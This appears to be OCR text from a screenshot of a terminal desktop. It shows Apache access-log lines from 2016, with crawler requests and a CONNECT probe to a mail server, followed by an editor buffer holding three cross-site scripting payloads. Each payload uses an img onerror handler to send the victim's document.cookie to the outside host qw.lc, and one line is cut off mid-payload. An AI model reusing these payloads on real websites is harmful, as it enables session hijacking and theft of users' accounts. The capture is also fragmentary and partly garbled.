 i3: T[chromium (/tmp/tmp.XZOSvm9nnT) VirtualBox sun-awt-X11-XFramePeer] urxvt
tic12.co.uk/bot.php?+)"
5.9.62.130 - - [28/Sep/2016:06:31:50 -0400] "GET /?mw HTTP/1.0" 200 0 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.5; http://www.majestic12.co.
uk/bot.php?+)"
5.9.62.130 - - [28/Sep/2016:06:31:52 -0400] "GET /?wm.uqhby HTTP/1.0" 200 0 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.5; http://www.majestic
12.co.uk/bot.php?+)"
111.248.63.230 - - [28/Sep/2016:07:25:19 -0400] "CONNECT 163mx00.mxmail.netease.com:25 HTTP/1.0" 400 172 "-" "-"
204.12.217.5 - - [28/Sep/2016:07:59:58 -0400] "GET / HTTP/1.1" 200 0 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLC
C2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)"
58.6.176.67 - - [28/Sep/2016:08:47:01 -0400] "GET / HTTP/1.1" 200 0 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox
/49.0"
58.6.176.67 - - [28/Sep/2016:08:47:02 -0400] "GET /favicon.ico HTTP/1.1" 404 142 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/201
00101 Firefox/49.0"
58.6.176.67 - - [28/Sep/2016:08:47:02 -0400] "GET /favicon.ico HTTP/1.1" 404 142 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/201
00101 Firefox/49.0"
<img src=x onerror='var i = new Image();i.src = "//qw.lc/cookie_" + document.cookie;document.body.appendChild(i);'>
<img src=x onerror='var i = new Image();i.src = "//qw.lc/cookie_" + document.cookie;document.body.ap
<img src=x onerror='var i=new Image;i.src="//qw.lc/"+document.cookie;document.body.appendChild(i)'>
~
~
~
~
~
~
~
~
~
~
[1/1][+] /[No Name] [none,unix] 0x3C 1
twitch 1:sh 2:qw.lc* 3:zsh-
1 C obs 17.52% | R java 4.62% (56%) | / 1.46G ~ 162G hdd 106G /tmp @931M | 2.09 2.38 2.18 | U 96% () | BNE 2016-09-28 22:54:31